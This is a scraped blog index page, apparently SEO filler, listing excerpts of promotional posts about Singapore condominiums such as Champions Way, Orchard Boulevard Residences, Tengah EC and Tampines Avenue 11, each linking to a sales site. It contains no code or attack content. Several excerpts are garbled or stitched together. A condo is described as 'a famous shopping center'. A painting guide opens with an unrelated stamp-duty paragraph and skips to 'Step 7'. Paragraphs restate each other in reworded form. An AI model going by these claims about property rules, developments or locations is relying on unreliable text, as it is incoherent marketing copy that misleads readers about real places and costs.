			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/24-7-woodlands-checkpoint-an-effortless-route-for-singapore-malaysia-commuters-near-champions-way-condo/" rel="bookmark">24/7 Woodlands Checkpoint: An Effortless Route for Singapore-Malaysia Commuters Near Champions Way Condo</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>The Woodlands checkpoint provides an easy route for those travelling from Singapore to Malaysia or vice versa. Located in the proximity of <a href='https://www.championswaycondo.com/'>Champions Way Residences</a>, the checkpoint operates 24 hours a day, 7 days a week to connect Woodlands with Johor Bahru, southern Malaysia, making it a popular transit for both commuters and tourists.</p>
<p>The Woodlands checkpoint, situated in the vicinity of Champions Way Condo, presents an effortless route for those commuting between Singapore and Malaysia. Open 24 hours a day, seven days a week, the checkpoint connects Woodlands to Johor Bahru in southern Malaysia, hence making it a frequently utilized passage for commuters and vacationers alike.</p>
<p>Woodlands is connected to Singapore&#8217;s northeastern areas such as Sengkang and Punggol by the SLE, while the west is connected by the BKE. The CTE provides easy access to central and southern areas, allowing residents to travel around with ease.</p>
<p>Champions Way &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/24-7-woodlands-checkpoint-an-effortless-route-for-singapore-malaysia-commuters-near-champions-way-condo/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-225 -->

<article id="post-221" class="post-221 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/experience-luxury-and-opulence-in-the-bustling-shopping-precinct-of-orchard-boulevard-residences-condo/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/10/Experience-Luxury-and-Opulence-in-the-Bustling-Shopping-Precinct-of-Orchard-Boulevard-Residences-Condo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Experience Luxury and Opulence in the Bustling Shopping Precinct of Orchard Boulevard Residences Condo" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/10/Experience-Luxury-and-Opulence-in-the-Bustling-Shopping-Precinct-of-Orchard-Boulevard-Residences-Condo.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/10/Experience-Luxury-and-Opulence-in-the-Bustling-Shopping-Precinct-of-Orchard-Boulevard-Residences-Condo-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/10/Experience-Luxury-and-Opulence-in-the-Bustling-Shopping-Precinct-of-Orchard-Boulevard-Residences-Condo-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/10/Experience-Luxury-and-Opulence-in-the-Bustling-Shopping-Precinct-of-Orchard-Boulevard-Residences-Condo-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/experience-luxury-and-opulence-in-the-bustling-shopping-precinct-of-orchard-boulevard-residences-condo/" rel="bookmark"><time class="entry-date published" datetime="2023-10-04T10:59:03+00:00">October 4, 2023</time><time class="updated" datetime="2023-10-25T12:56:11+00:00">October 25, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/experience-luxury-and-opulence-in-the-bustling-shopping-precinct-of-orchard-boulevard-residences-condo/" rel="bookmark">Experience Luxury and Opulence in the Bustling Shopping Precinct of Orchard Boulevard Residences Condo</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>The <a href='https://www.orchardboulevardresidences.condo.com.sg/'>Orchard Boulevard Residences Condo</a> provides its residents a once in a lifetime opportunity with its world-class and exclusive amenities. From a lush tropical garden, three storey club house, abundant relaxation spaces to a dedicated children playground, the residence takes luxury living to the next level. It is indeed the ideal place to settle in for those looking for an abode enveloped with modernity and luxuries.</p>
<p>Situated in a highly sought-after area, Orchard Boulevard Residences Condo is a reflection of luxury and opulence. Boasting its prime location in the bustling shopping precinct of the city, the residence puts forth an abundance of retail, entertainment, and culinary experiences. Residents can enjoy the convenience of having the world of shopping at their fingertips, as well as the vibrancy of city life right outside their doorstep.</p>
<p>Every unit in the condominium is designed with utmost precision, creating efficient, fully-utilized space, guaranteeing a sublime &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/experience-luxury-and-opulence-in-the-bustling-shopping-precinct-of-orchard-boulevard-residences-condo/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-221 -->

<article id="post-201" class="post-201 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/gain-an-edge-over-the-competition-when-renting-out-condo-review-rental-rates-regularly-on-online-rental-platforms/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/10/Gain-an-Edge-Over-the-Competition-Review-Rental-Rates-Regularly-on-Online-Rental-Platforms.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gain an Edge Over the Competition When Renting Out Condo Review Rental Rates Regularly on Online Rental Platforms" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/10/Gain-an-Edge-Over-the-Competition-Review-Rental-Rates-Regularly-on-Online-Rental-Platforms.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/10/Gain-an-Edge-Over-the-Competition-Review-Rental-Rates-Regularly-on-Online-Rental-Platforms-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/10/Gain-an-Edge-Over-the-Competition-Review-Rental-Rates-Regularly-on-Online-Rental-Platforms-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/10/Gain-an-Edge-Over-the-Competition-Review-Rental-Rates-Regularly-on-Online-Rental-Platforms-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/gain-an-edge-over-the-competition-when-renting-out-condo-review-rental-rates-regularly-on-online-rental-platforms/" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T06:28:47+00:00">September 25, 2023</time><time class="updated" datetime="2023-10-03T07:53:40+00:00">October 3, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/gain-an-edge-over-the-competition-when-renting-out-condo-review-rental-rates-regularly-on-online-rental-platforms/" rel="bookmark">Gain an Edge Over the Competition When Renting Out Condo Review Rental Rates Regularly on Online Rental Platforms</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Potential renters tend to look around and compare rental rates when deciding on a new place to live.</p>
<p>It&#8217;s worth noting that <a href="https://www.condo.com.sg/rent-out-my-condo/">renting out your condo</a> has its risks. Factors such as the strength of employment in the area, the political climate, and the popularity of property prices can all be variable. Nevertheless, an informed decision can help you make the most of your rental fees. Comprehensive market research, agent and landlord network, and an inspection procedure can help you rent out your condo and generate a good return in the long-term.</p>
<p>Online rental platforms offer plenty of data about similar condos and their rental rates, while local real estate agents and property management companies provide insight based on their knowledge of the area. To ensure you remain competitive in the market, it&#8217;s important to review your rental rates regularly, especially when renewing leases.</p>
<p>Determining a reasonable rental price is &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/gain-an-edge-over-the-competition-when-renting-out-condo-review-rental-rates-regularly-on-online-rental-platforms/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-201 -->

<article id="post-194" class="post-194 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/shop-til-you-drop-at-marina-gardens-lane-residences-suntec-city-mall-singapores-top-shopping-destination-with-fountain-of-wealth/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/09/Shop-‘Til-You-Drop-Suntec-City-Mall-Singapores-Top-Shopping-Destination-with-Fountain-of-Wealth.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Shop ‘Til You Drop at Marina Gardens Lane Residences Suntec City Mall, Singapore’s Top Shopping Destination with Fountain of Wealth" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/09/Shop-‘Til-You-Drop-Suntec-City-Mall-Singapores-Top-Shopping-Destination-with-Fountain-of-Wealth.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/09/Shop-‘Til-You-Drop-Suntec-City-Mall-Singapores-Top-Shopping-Destination-with-Fountain-of-Wealth-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/09/Shop-‘Til-You-Drop-Suntec-City-Mall-Singapores-Top-Shopping-Destination-with-Fountain-of-Wealth-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/09/Shop-‘Til-You-Drop-Suntec-City-Mall-Singapores-Top-Shopping-Destination-with-Fountain-of-Wealth-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/shop-til-you-drop-at-marina-gardens-lane-residences-suntec-city-mall-singapores-top-shopping-destination-with-fountain-of-wealth/" rel="bookmark"><time class="entry-date published" datetime="2023-09-04T01:39:27+00:00">September 4, 2023</time><time class="updated" datetime="2023-10-10T02:12:22+00:00">October 10, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/shop-til-you-drop-at-marina-gardens-lane-residences-suntec-city-mall-singapores-top-shopping-destination-with-fountain-of-wealth/" rel="bookmark">Shop ‘Til You Drop at Marina Gardens Lane Residences Suntec City Mall, Singapore’s Top Shopping Destination with Fountain of Wealth</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Visitors to <a href="https://www.marinagardenscondo.sg/">Marina Gardens Lane Residences</a> can also enjoy a variety of cuisines at Suntec City Mall&#8217;s food outlets, including renowned restaurants, cafes and bakeries. A great place to visit, the mall is a popular spot for all types of shoppers.</p>
<p>Located near Marina Gardens Lane Residences, Suntec City Mall is one of Singapore’s top shopping destinations. The mall consists of four distinct zones and provides a variety of shopping experiences to meet every preference. From fashion, electronics to groceries, no matter what you need, Suntec City Mall is sure to have it. What&#8217;s more, it&#8217;s also well-known for the Fountain of Wealth, a renowned fountain and one of the world&#8217;s biggest, where visitors gather for good luck.</p>
<p>In summary, Marina Gardens Condo is situated in a supreme spot adjacent to Marina Bay, providing inhabitants the opportunity to enjoy the best of Singapore&#8217;s natural beauty and bustling city lifestyle in &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/shop-til-you-drop-at-marina-gardens-lane-residences-suntec-city-mall-singapores-top-shopping-destination-with-fountain-of-wealth/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-194 -->

<article id="post-187" class="post-187 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/residents-at-orchard-boulevard-residences-enjoy-the-convenience-of-shopping-and-the-serenity-of-a-neighborhood/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Residents-at-Orchard-Boulevard-Residences-Enjoy-the-Convenience-of-Shopping-and-the-Serenity-of-a-Neighborhood.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Residents at Orchard Boulevard Residences Enjoy the Convenience of Shopping and the Serenity of a Neighborhood" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Residents-at-Orchard-Boulevard-Residences-Enjoy-the-Convenience-of-Shopping-and-the-Serenity-of-a-Neighborhood.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Residents-at-Orchard-Boulevard-Residences-Enjoy-the-Convenience-of-Shopping-and-the-Serenity-of-a-Neighborhood-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Residents-at-Orchard-Boulevard-Residences-Enjoy-the-Convenience-of-Shopping-and-the-Serenity-of-a-Neighborhood-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Residents-at-Orchard-Boulevard-Residences-Enjoy-the-Convenience-of-Shopping-and-the-Serenity-of-a-Neighborhood-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/residents-at-orchard-boulevard-residences-enjoy-the-convenience-of-shopping-and-the-serenity-of-a-neighborhood/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-14T05:33:18+00:00">August 14, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/residents-at-orchard-boulevard-residences-enjoy-the-convenience-of-shopping-and-the-serenity-of-a-neighborhood/" rel="bookmark">Residents at Orchard Boulevard Residences Enjoy the Convenience of Shopping and the Serenity of a Neighborhood</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Residents living in <a href='https://www.orchardboulevardcondo.sg/'>Orchard Boulevard Residences</a> are spoiled for choice with a variety of modern amenities and facilities within easy reach. In just a few minutes of walking, they can visit some of Singapore&#8217;s most popular shopping destinations, offering the latest in fashions, cuisine and entertainment. With such convenience, the perfect balance between urban hustle and suburban tranquility stands out even more, making this a favored spot among those who seek a tranquil retreat while still being able to experience the city&#8217;s vivacity.</p>
<p>Residents living in Orchard Boulevard Residences have the best of both worlds &#8211; easy access to world-class shopping, yet nestled in the serenity of a residential neighbourhood. With a short, leisurely walk, they can get to several renowned shopping malls brimming with an abundance of retail, dining and entertainment options. </p>
<p>The immediate vicinity of Orchard Boulevard Residences is blessed with a number of beautiful malls – each &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/residents-at-orchard-boulevard-residences-enjoy-the-convenience-of-shopping-and-the-serenity-of-a-neighborhood/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-187 -->

<article id="post-183" class="post-183 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/promoting-sustainable-living-governments-commitment-to-a-greener-planet-at-tengah-plantation-close-ec/" aria-hidden="true" tabindex="-1">
				<img width="1518" height="756" src="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Promoting-Sustainable-Living-Governments-Commitment-to-A-Greener-Planet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Promoting Sustainable Living: Government&#8217;s Commitment to A Greener Planet at Tengah Plantation Close EC" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Promoting-Sustainable-Living-Governments-Commitment-to-A-Greener-Planet.jpg 1518w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Promoting-Sustainable-Living-Governments-Commitment-to-A-Greener-Planet-300x149.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Promoting-Sustainable-Living-Governments-Commitment-to-A-Greener-Planet-1024x510.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Promoting-Sustainable-Living-Governments-Commitment-to-A-Greener-Planet-768x382.jpg 768w" sizes="(max-width: 1518px) 100vw, 1518px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/promoting-sustainable-living-governments-commitment-to-a-greener-planet-at-tengah-plantation-close-ec/" rel="bookmark"><time class="entry-date published" datetime="2023-08-11T06:44:37+00:00">August 11, 2023</time><time class="updated" datetime="2023-10-08T03:06:35+00:00">October 8, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/promoting-sustainable-living-governments-commitment-to-a-greener-planet-at-tengah-plantation-close-ec/" rel="bookmark">Promoting Sustainable Living: Government&#8217;s Commitment to A Greener Planet at Tengah Plantation Close EC</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>The <a href="https://www.tengahplantationec.sg/">Tengah Plantation Close EC</a> is the first development to leverage on the Singapore Government’s vision of housing sustainable living. Situated in the rapidly developing town of Tengah, this new project offers residents green and healthy living solutions to promote sustainable growth and prosperity. The development integrates itself with Tengah&#8217;s Forest Town concept, providing a wide range of greenery with a vast landscape of parks, gardens, and wetlands. In addition, an array of amenities and facilities are accessible within the estate, giving residents an unparalleled level of convenience. Through this forward-thinking initiative, Tengah Plantation Close EC is a testament to the government’s commitment towards providing Singaporeans with a healthy and environmentally conscious way of life.</p>
<p>The Tengah EC has been crafted with the specific intention of encouraging green living. To this end, the development has utilized green materials in its construction and incorporated green features such as green roofs and &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/promoting-sustainable-living-governments-commitment-to-a-greener-planet-at-tengah-plantation-close-ec/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-183 -->

<article id="post-179" class="post-179 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/shop-til-you-drop-at-lorong-1-toa-payoh-find-affordable-clothing-electronics-and-great-food-at-our-mall/" aria-hidden="true" tabindex="-1">
				<img width="1516" height="731" src="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Shop-til-You-Drop-Find-Affordable-Clothing-Electronics-and-Great-Food-at-Our-Mall.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Shop &#8217;til You Drop at Lorong 1 Toa Payoh Find Affordable Clothing, Electronics, and Great Food at Our Mall!" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Shop-til-You-Drop-Find-Affordable-Clothing-Electronics-and-Great-Food-at-Our-Mall.jpg 1516w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Shop-til-You-Drop-Find-Affordable-Clothing-Electronics-and-Great-Food-at-Our-Mall-300x145.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Shop-til-You-Drop-Find-Affordable-Clothing-Electronics-and-Great-Food-at-Our-Mall-1024x494.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Shop-til-You-Drop-Find-Affordable-Clothing-Electronics-and-Great-Food-at-Our-Mall-768x370.jpg 768w" sizes="(max-width: 1516px) 100vw, 1516px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/shop-til-you-drop-at-lorong-1-toa-payoh-find-affordable-clothing-electronics-and-great-food-at-our-mall/" rel="bookmark"><time class="entry-date published" datetime="2023-08-11T00:19:46+00:00">August 11, 2023</time><time class="updated" datetime="2023-10-17T11:46:59+00:00">October 17, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/shop-til-you-drop-at-lorong-1-toa-payoh-find-affordable-clothing-electronics-and-great-food-at-our-mall/" rel="bookmark">Shop &#8217;til You Drop at Lorong 1 Toa Payoh Find Affordable Clothing, Electronics, and Great Food at Our Mall!</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Discover <a href="https://www.lorong1toapayohcondo.sg/">Toa Payoh Lorong 1 Condo</a>, a famous shopping center in Singapore. This shopping center offers a wide selection of items to choose from. You can find anything from apparel to household items. There’s also plenty of delicious food in the food court, as well as a variety of restaurants and cafes. Whether you’re looking to fill your wardrobe or feed your hunger, Toa Payoh Lorong 1 Condo has something for you.</p>
<p>Located just a stone&#8217;s throw away from the Lorong 1 Toa Payoh Condo is the iconic HDB Hub, the headquarters of the Housing &amp; Development Board. This building is more than just an administrative centre; it also features a vibrant retail and entertainment hub on its lower levels. With affordable clothing and electronic stores, as well as a food court and various restaurants, the HDB Hub has something for everyone to enjoy.</p>
<p>Toa Payoh West Market and &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/shop-til-you-drop-at-lorong-1-toa-payoh-find-affordable-clothing-electronics-and-great-food-at-our-mall/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-179 -->

<article id="post-174" class="post-174 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/tampines-avenue-11-condo-taste-authentic-local-cuisine-at-tampines-north-food-centre-and-tampines-round-market-food-centre/" aria-hidden="true" tabindex="-1">
				<img width="1515" height="754" src="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Taste-Authentic-Local-Cuisine-at-Tampines-North-Food-Centre-and-Tampines-Round-Market-Food-Centre.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tampines Avenue 11 Condo Taste Authentic Local Cuisine at Tampines North Food Centre and Tampines Round Market &#038; Food Centre!" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/08/Taste-Authentic-Local-Cuisine-at-Tampines-North-Food-Centre-and-Tampines-Round-Market-Food-Centre.jpg 1515w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Taste-Authentic-Local-Cuisine-at-Tampines-North-Food-Centre-and-Tampines-Round-Market-Food-Centre-300x149.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Taste-Authentic-Local-Cuisine-at-Tampines-North-Food-Centre-and-Tampines-Round-Market-Food-Centre-1024x510.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/08/Taste-Authentic-Local-Cuisine-at-Tampines-North-Food-Centre-and-Tampines-Round-Market-Food-Centre-768x382.jpg 768w" sizes="(max-width: 1515px) 100vw, 1515px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/tampines-avenue-11-condo-taste-authentic-local-cuisine-at-tampines-north-food-centre-and-tampines-round-market-food-centre/" rel="bookmark"><time class="entry-date published" datetime="2023-08-08T05:43:46+00:00">August 8, 2023</time><time class="updated" datetime="2023-08-08T13:26:44+00:00">August 8, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/tampines-avenue-11-condo-taste-authentic-local-cuisine-at-tampines-north-food-centre-and-tampines-round-market-food-centre/" rel="bookmark">Tampines Avenue 11 Condo Taste Authentic Local Cuisine at Tampines North Food Centre and Tampines Round Market &#038; Food Centre!</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Residents of <a href='https://www.tampinesave11condo.sg/'>Tampines Ave 11 Condo</a> will find themselves surrounded by the best of Singapore’s food scene. From hawker fare to international cuisines, the convenience is unparalleled. The Tampines North Food Centre and Tampines Round Market &#038; Food Centre will satisfy local palates, while chain restaurants and cafes are sure to cater to cravings for something more familiar. There&#8217;s no shortage of restaurants around the area, giving people the opportunity to explore all the delicious things the city has to offer.</p>
<p>Residents of Tampines Avenue 11 Mix Development have plenty of culinary options just steps away from home. The neighborhood boasts a diverse selection of eateries serving everything from local delicacies to international cuisines. Local fare can be found at the hawker centres nearby, including the Tampines North Food Centre and Tampines Round Market &#038; Food Centre. For something more upscale, there are numerous restaurants in the area, offering a &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/tampines-avenue-11-condo-taste-authentic-local-cuisine-at-tampines-north-food-centre-and-tampines-round-market-food-centre/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-174 -->

<article id="post-333" class="post-333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/transform-your-high-rise-condo-a-complete-guide-to-diy-painting-your-home-yourself/" aria-hidden="true" tabindex="-1">
				<img width="768" height="384" src="https://www.a1directorysearch.com/wp-content/uploads/2024/07/Transform-Your-High-Rise-Condo-A-Complete-Guide-to-DIY-Painting-Your-Home-Yourself.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Transform Your High-Rise Condo A Complete Guide to DIY Painting Your Home Yourself" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/07/Transform-Your-High-Rise-Condo-A-Complete-Guide-to-DIY-Painting-Your-Home-Yourself.jpg 768w, https://www.a1directorysearch.com/wp-content/uploads/2024/07/Transform-Your-High-Rise-Condo-A-Complete-Guide-to-DIY-Painting-Your-Home-Yourself-300x150.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/transform-your-high-rise-condo-a-complete-guide-to-diy-painting-your-home-yourself/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-12T09:14:27+00:00">July 12, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/transform-your-high-rise-condo-a-complete-guide-to-diy-painting-your-home-yourself/" rel="bookmark">Transform Your High-Rise Condo A Complete Guide to DIY Painting Your Home Yourself</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Understanding the rules and regulations surrounding property ownership in Singapore is crucial for international investors. While purchasing high-rise condos is generally less restricted for foreigners compared to landed properties, there are still regulations in place. One example is the Additional Buyer&#8217;s Stamp Duty (ABSD), which currently stands at 20% for a foreigner&#8217;s initial property purchase. Despite these extra fees, the stability and potential for growth in the Singapore real estate market remains an attractive factor for foreign investment. This is especially true for <a href='https://www.juice.com.sg/'>high-rise condos</a>, which are a popular choice among foreign buyers in Singapore.</p>
<p>Step 7: Proper Ventilation<br />
Painting an enclosed space like a high-rise condo can result in strong paint fumes. To avoid any discomfort or health hazards, make sure to open windows and turn on fans for proper ventilation. This will also help the paint dry faster.</p>
<p>Remember to always conduct due diligence and consult with &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/transform-your-high-rise-condo-a-complete-guide-to-diy-painting-your-home-yourself/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-333 -->

<article id="post-330" class="post-330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
